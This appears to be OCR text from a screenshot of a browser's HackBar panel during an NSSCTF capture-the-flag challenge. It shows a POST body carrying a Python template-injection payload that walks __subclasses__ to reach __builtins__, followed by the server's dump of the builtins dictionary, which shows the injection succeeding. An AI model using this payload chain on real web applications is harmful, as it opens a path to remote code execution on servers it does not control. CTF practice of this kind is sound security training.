 node5.anna.nssctf.cn:28701/level
不安全
node5.anna.nssctf.cn:2870...
2
元素
HackBar
'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,
'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>,
'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class
'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit':
<class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>,
'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class
'ModuleNotFoundError'>, 'OSError': <class 'OSError'>,
'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>,
'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>,
'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class
'NotImplementedError'>, 'NameError': <class 'NameError'>,
'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError':
<class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>,
'IndentationError': <class 'IndentationError'>, 'TabError': <class
'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class
'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class
'ValueError'>, 'UnicodeError': <class 'UnicodeError'>,
'UnicodeEncodeError': <class 'UnicodeEncodeError'>,
'UnicodeDecodeError': <class 'UnicodeDecodeError'>,
'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError':
<class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>,
'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class
'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>,
'SystemError': <class 'SystemError'>, 'ReferenceError': <class
'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError':
<class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class
'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>,
'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>,
'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class
LOAD SPLIT EXECUTE TEST S
vel/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{''.__class__.__bases__[0].__subcla
sses__()
[199].__init__.__globals__['__builti
ns__']}}
MODIFY HEADER
Name Value